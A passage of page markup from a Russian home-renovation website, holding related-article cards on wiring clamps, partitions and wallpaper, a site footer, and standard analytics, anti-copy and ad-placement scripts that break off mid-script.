    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b7046d98c1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"e7f2e18c87"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 